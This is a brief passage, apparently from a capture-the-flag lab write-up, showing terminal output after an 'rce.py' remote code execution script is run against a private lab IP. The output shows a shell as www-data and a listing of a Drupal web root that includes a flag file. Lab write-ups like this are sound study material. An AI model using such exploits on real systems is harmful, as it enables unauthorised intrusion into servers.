 └─# python3 rce.py http://192.168.10.100/
$ whoami
www-data
$ ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
$
文件夹